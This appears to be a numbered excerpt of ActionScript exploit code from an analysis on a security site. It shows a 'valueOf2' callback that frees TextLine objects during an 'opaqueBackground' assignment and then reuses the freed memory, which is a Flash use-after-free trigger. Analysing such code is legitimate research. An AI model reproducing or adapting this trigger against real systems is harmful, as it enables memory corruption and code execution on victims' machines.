 58 //
59 static function valueOf2()
60 {
61 try
62 {
63 if (++_cnt < _arLen2) {
64 // recursive call for next TextLine
65 _ar[_cnt].opaqueBackground = _mc;
66 }else{
67 Log("MyClass.valueOf2()");
68
69 // free internal objects
70 for(var i:int=1; i <= 5; i++)
71 _tb.recreateTextLine(_ar[_arLen2-i]);
72
73 // reuse freed memory
74 for(i=_arLen2; i < _arLen; i++)
75 _ar[i].length = _vLen;
76 }
77 }
78 catch (e:Error)
79 {
80 Log("valueOf2 " + e.toString());
81 }
82 return _vLen+8;
83 }
84
drops.wooyun.org